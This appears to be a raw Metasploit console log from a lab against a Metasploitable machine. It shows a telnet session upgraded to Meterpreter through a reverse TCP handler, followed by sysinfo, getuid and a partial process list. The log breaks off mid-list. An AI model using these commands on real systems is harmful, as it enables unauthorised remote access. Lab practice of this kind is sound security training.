 semsf5 auxiliary(scanner/telnet/telnet_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[!] SESSION may not be compatible with this module.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.0.25:4433
[*] Sending stage (985320 bytes) to 192.168.0.29
[*] Meterpreter session 2 opened (192.168.0.25:4433 -> 192.168.0.29:41243) at 2019-08-18 12:57:58 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 auxiliary(scanner/telnet/telnet_login) > session 2
[-] Unknown command: session.
msf5 auxiliary(scanner/telnet/telnet_login) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > getuid
Server username: uid=1000, gid=1000, euid=1000, egid=1000
meterpreter > ps
Process List
============
PID PPID Name Arch User Path
--- ---- ---- ---- ---- ----
1 0 init i686 root .
2 0 kthreadd i686 root .
3 2 migration/0 i686 root .
4 2 ksoftirqd/0 i686 root .
5 2 watchdog/0 i686 root .
6 2 events/0 i686 root .
7 2 khelper i686 root .
41 2 kblockd/0 i686 root .
68 2 kseriod i686 root .
187 2 pdflush i686 root .